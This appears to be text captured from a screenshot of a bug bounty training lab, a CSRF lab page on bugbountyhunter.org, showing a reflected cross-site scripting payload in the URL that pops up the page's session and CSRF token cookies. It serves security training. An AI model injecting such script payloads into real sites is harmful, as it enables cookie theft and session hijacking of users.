 https://www.bugbountyhunter.o
Not secure | bugbountyhunter.org/internship_labs/HTML/csrf_lab/lab_7/lab_7.php?name=<script>alert%28document.cookie%29<%2Fscript>&show=Save
www.bugbountyhunter.org says
csrf_token=9f30abfb7a0141bb657fa6d587a5878b;
PHPSESSID=gc3ov4mqlkfk4uamml2eh5v16r
OK